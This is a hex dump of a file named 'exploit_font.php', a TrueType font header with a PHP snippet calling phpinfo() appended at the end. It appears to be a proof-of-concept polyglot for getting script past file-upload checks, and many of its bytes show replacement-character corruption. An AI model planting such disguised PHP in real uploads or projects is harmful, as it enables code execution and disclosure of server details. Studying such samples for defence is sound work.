 exploit_font.php
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 00 01 00 00 00 0A 00 EF BF BD 00 03 00 20 64 75 ï¿½ du
00000010 6D 31 00 00 00 00 00 00 00 EF BF BD 00 00 00 02 m1 ï¿½
00000020 63 6D 61 70 00 0C 00 60 00 00 00 EF BF BD 00 00 cmap ` ï¿½
00000030 00 2C 67 6C 79 66 35 73 63 EF BF BD 00 00 00 EF ,glyf5scï¿½ ï
00000040 BF BD 00 00 00 14 68 65 61 64 07 EF BF BD 51 36 ¿½ head ï¿½Q6
00000050 00 00 00 EF BF BD 00 00 00 36 68 68 65 61 00 EF ï¿½ 6hhea ï
00000060 BF BD 03 EF BF BD 00 00 01 28 00 00 00 24 68 6D ¿½ ï¿½ ( $hm
00000070 74 78 04 44 00 0A 00 00 01 4C 00 00 00 08 6C 6F tx D L lo
00000080 63 61 00 0A 00 00 00 00 01 54 00 00 00 06 6D 61 ca T ma
00000090 78 70 00 04 00 03 00 00 01 5C 00 00 00 20 6E 61 xp \ na
000000A0 6D 65 00 44 10 EF BF BD 00 00 01 7C 00 00 00 38 me D ï¿½ | 8
000000B0 64 75 6D 32 00 00 00 00 00 00 01 EF BF BD 00 00 dum2 ï¿½
000000C0 00 02 00 00 00 00 00 00 00 01 00 03 00 01 00 00
000000D0 00 0C 00 04 00 20 00 00 00 04 00 04 00 01 00 00
000000E0 00 2D EF BF BD EF BF BD 00 00 00 2D EF BF BD EF -ï¿½ï¿½ -ï¿½ï
000000F0 BF BD EF BF BD EF BF BD 00 01 00 00 00 00 00 01 ¿½ï¿½ï¿½
00000100 00 0A 00 00 00 3A 00 38 00 02 00 00 33 23 35 3A : 8 3#5:
00000110 30 38 00 01 00 00 00 01 00 00 17 EF BF BD EF BF 08 ï¿½ï¿
00000120 BD 16 5F 0F 3C EF BF BD 00 0B 00 40 00 00 00 00 ½ _ <ï¿½ @
00000130 EF BF BD 15 38 06 00 00 00 00 EF BF BD 26 DB BD ï¿½ 8 ï¿½&Û½
00000140 00 0A 00 00 00 3A 00 38 00 00 00 06 00 01 00 00 : 8
00000150 00 00 00 00 00 01 00 00 00 4C EF BF BD EF BF BD Lï¿½ï¿½
00000160 00 12 04 00 00 0A 00 0A 00 3A 00 01 00 00 00 00 :
00000170 00 00 00 00 00 00 00 00 00 00 00 02 04 00 00 00
00000180 00 44 00 0A 00 00 00 00 00 0A 00 00 00 01 00 00 D
00000190 00 02 00 03 00 01 00 00 00 00 00 00 00 00 00 00
000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 04
000001B0 00 36 00 03 00 01 04 09 00 01 00 02 00 00 00 03 6
000001C0 00 01 04 09 00 02 00 02 00 00 00 03 00 01 04 09
000001D0 00 03 00 02 00 00 00 03 00 01 04 09 00 04 00 02
000001E0 00 00 00 73 00 00 00 00 0A 3C 3F 70 68 70 20 70 s <?php p
000001F0 68 70 69 6E 66 6F 28 29 3B 20 3F 3E hpinfo(); ?>